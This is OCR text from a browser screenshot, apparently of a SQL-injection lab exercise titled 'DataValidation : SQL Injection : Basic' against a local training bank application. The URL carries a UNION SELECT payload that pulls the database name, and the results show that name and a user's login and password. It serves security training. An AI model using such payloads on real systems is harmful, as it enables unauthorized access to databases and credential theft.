 localhost/sql.aspx?user_id=1 union select 1,db_name(),NULL,NULL,NULL
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
DataValidation : SQL Injection : Basic
#2 results fetched
• 1 , FoundStone_Bank , [:NULL:] , [:NULL:] , [:NULL:] ,
• 1 , Joe Vilella , JV , JV789 , 2005/6/14 1:29:36 ,